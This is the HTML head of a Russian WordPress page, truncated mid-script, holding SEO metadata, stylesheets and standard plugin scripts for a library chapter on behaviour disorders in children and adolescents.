

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://razvitie-rebenka.pro/biblioteka/rasstrojstva-povedeniya/
body_size: 116693
content:
<!DOCTYPE html>
<html dir="ltr" lang="ru-RU" itemscope itemtype="https://schema.org/WebPage">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <title>Расстройства поведения у детей и подростков | Автономная некоммерческая организация Международного института психосоматического здоровья (АНО МИПЗ)</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="Расстройства поведения. Характерологическая и патохарактерологическая реакции. Этиология и классификация расстройств поведения." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://razvitie-rebenka.pro/biblioteka/rasstrojstva-povedeniya/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/razvitie-rebenka.pro\/biblioteka\/rasstrojstva-povedeniya\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/razvitie-rebenka.pro#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/razvitie-rebenka.pro","nextItem":{"@type":"ListItem","@id":"https:\/\/razvitie-rebenka.pro\/biblioteka\/#listItem","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0430"}},{"@type":"ListItem","@id":"https:\/\/razvitie-rebenka.pro\/biblioteka\/#listItem","position":2,"name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0430","item":"https:\/\/razvitie-rebenka.pro\/biblioteka\/","nextItem":{"@type":"ListItem","@id":"https:\/\/razvitie-rebenka.pro\/biblioteka\/rasstrojstva-povedeniya\/#listItem","name":"\u0413\u043b\u0430\u0432\u0430 17. \u0420\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0443 \u0434\u0435\u0442\u0435\u0439 \u0438 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432"},"previousItem":{"@type":"ListItem","@id":"https:\/\/razvitie-rebenka.pro#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/razvitie-rebenka.pro\/biblioteka\/rasstrojstva-povedeniya\/#listItem","position":3,"name":"\u0413\u043b\u0430\u0432\u0430 17. \u0420\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0443 \u0434\u0435\u0442\u0435\u0439 \u0438 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432","previousItem":{"@type":"ListItem","@id":"https:\/\/razvitie-rebenka.pro\/biblioteka\/#listItem","name":"\u041f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0430"}}]},{"@type":"Organization","@id":"https:\/\/razvitie-rebenka.pro\/#organization","name":"\u0410\u041d\u041e \"\u041c\u0415\u0416\u0414\u0423\u041d\u0410\u0420\u041e\u0414\u041d\u042b\u0419 \u0418\u041d\u0421\u0422\u0418\u0422\u0423\u0422 \u041f\u0421\u0418\u0425\u041e\u0421\u041e\u041c\u0410\u0422\u0418\u0427\u0415\u0421\u041a\u041e\u0413\u041e \u0417\u0414\u041e\u0420\u041e\u0412\u042c\u042f\"","description":"121309, \u0433\u043e\u0440\u043e\u0434 \u041c\u043e\u0441\u043a\u0432\u0430, \u0417\u0430\u043f\u0430\u0434\u043d\u044b\u0439 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u043e\u043a\u0440\u0443\u0433, \u0440\u0430\u0439\u043e\u043d \u0424\u0438\u043b\u0435\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a, \u0443\u043b\u0438\u0446\u0430 \u0421\u0435\u0441\u043b\u0430\u0432\u0438\u043d\u0441\u043a\u0430\u044f, \u0434. 32, \u043a\u043e\u0440\u043f\u0443\u0441 2 +7(916)340-07-15, +7(495)120-93-00 help@razvitie-rebenka.pro","url":"https:\/\/razvitie-rebenka.pro\/"},{"@type":"WebPage","@id":"https:\/\/razvitie-rebenka.pro\/biblioteka\/rasstrojstva-povedeniya\/#webpage","url":"https:\/\/razvitie-rebenka.pro\/biblioteka\/rasstrojstva-povedeniya\/","name":"\u0420\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0443 \u0434\u0435\u0442\u0435\u0439 \u0438 \u043f\u043e\u0434\u0440\u043e\u0441\u0442\u043a\u043e\u0432 | \u0410\u0432\u0442\u043e\u043d\u043e\u043c\u043d\u0430\u044f \u043d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f \u041c\u0435\u0436\u0434\u0443\u043d\u0430\u0440\u043e\u0434\u043d\u043e\u0433\u043e \u0438\u043d\u0441\u0442\u0438\u0442\u0443\u0442\u0430 \u043f\u0441\u0438\u0445\u043e\u0441\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0437\u0434\u043e\u0440\u043e\u0432\u044c\u044f (\u0410\u041d\u041e \u041c\u0418\u041f\u0417)","description":"\u0420\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f. \u0425\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0438 \u043f\u0430\u0442\u043e\u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0440\u0435\u0430\u043a\u0446\u0438\u0438. \u042d\u0442\u0438\u043e\u043b\u043e\u0433\u0438\u044f \u0438 \u043a\u043b\u0430\u0441\u0441\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u0440\u0430\u0441\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432 \u043f\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u044f.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/razvitie-rebenka.pro\/#website"},"breadcrumb":{"@id":"https:\/\/razvitie-rebenka.pro\/biblioteka\/rasstrojstva-povedeniya\/#breadcrumblist"},"datePublished":"2013-12-26T17:46:02+04:00","dateModified":"2013-12-26T20:01:52+04:00"},{"@type":"WebSite","@id":"https:\/\/razvitie-rebenka.pro\/#website","url":"https:\/\/razvitie-rebenka.pro\/","name":"\u0410\u041d\u041e \"\u041c\u0415\u0416\u0414\u0423\u041d\u0410\u0420\u041e\u0414\u041d\u042b\u0419 \u0418\u041d\u0421\u0422\u0418\u0422\u0423\u0422 \u041f\u0421\u0418\u0425\u041e\u0421\u041e\u041c\u0410\u0422\u0418\u0427\u0415\u0421\u041a\u041e\u0413\u041e \u0417\u0414\u041e\u0420\u041e\u0412\u042c\u042f\"","description":"121309, \u0433\u043e\u0440\u043e\u0434 \u041c\u043e\u0441\u043a\u0432\u0430, \u0417\u0430\u043f\u0430\u0434\u043d\u044b\u0439 \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u043e\u043a\u0440\u0443\u0433, \u0440\u0430\u0439\u043e\u043d \u0424\u0438\u043b\u0435\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a, \u0443\u043b\u0438\u0446\u0430 \u0421\u0435\u0441\u043b\u0430\u0432\u0438\u043d\u0441\u043a\u0430\u044f, \u0434. 32, \u043a\u043e\u0440\u043f\u0443\u0441 2 +7(916)340-07-15, +7(495)120-93-00 help@razvitie-rebenka.pro","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/razvitie-rebenka.pro\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Автономная некоммерческая организация Международного института психосоматического здоровья (АНО МИПЗ) &raquo; Лента" href="https://razvitie-rebenka.pro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Автономная некоммерческая организация Международного института психосоматического здоровья (АНО МИПЗ) &raquo; Лента комментариев" href="https://razvitie-rebenka.pro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Автономная некоммерческая организация Международного института психосоматического здоровья (АНО МИПЗ) &raquo; Лента комментариев к &laquo;Глава 17. Расстройства поведения у детей и подростков&raquo;" href="https://razvitie-rebenka.pro/biblioteka/rasstrojstva-povedeniya/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/razvitie-rebenka.pro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://razvitie-rebenka.pro/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://razvitie-rebenka.pro/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://razvitie-rebenka.pro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://razvitie-rebenka.pro/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://razvitie-rebenka.pro/wp-content/uploads/maxmegamenu/style.css?ver=87adf5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://razvitie-rebenka.pro/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='blankslate-style-css' href='https://razvitie-rebenka.pro/wp-content/themes/kids/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://razvitie-rebenka.pro/wp-content/themes/kids/css/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://razvitie-rebenka.pro/wp-content/themes/kids/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//razvitie-rebenka.pro/wp-content/uploads/pum/pum-site-styles.css?generated=1733864513&#038;ver=1.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-styles-css' href='https://razvitie-rebenka.pro/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' type='text/css' media='all' />
<style id='bvi-styles-inline-css' type='text/css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #e53935;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
</style>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js?ver=1.3.4" id="purify-js"></script>
<script type="text/javascript" src="https://razvitie-rebenka.pro/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://razvitie-rebenka.pro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://razvitie-rebenka.pro/wp-json/wp/v2/pages/1780" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://razvitie-rebenka.pro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://razvitie-rebenka.pro/?p=1780' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://razvitie-rebenka.pro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frazvitie-rebenka.pro%2Fbiblioteka%2Frasstrojstva-povedeniya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://razvitie-rebenka.pro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frazvitie-rebenka.pro%2Fbiblioteka%2Frasstrojstva-povedeniya%2F&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.5 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
